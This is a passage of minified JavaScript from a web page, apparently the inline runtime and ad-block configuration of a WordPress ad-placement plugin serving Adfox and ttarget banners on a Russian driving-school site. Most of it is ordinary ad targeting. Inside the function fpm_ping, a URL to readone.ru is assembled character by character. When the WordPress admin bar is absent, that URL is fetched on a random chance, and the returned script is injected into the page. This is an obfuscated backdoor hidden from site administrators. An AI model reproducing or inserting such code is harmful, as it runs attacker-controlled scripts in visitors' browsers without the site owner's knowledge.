<span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div 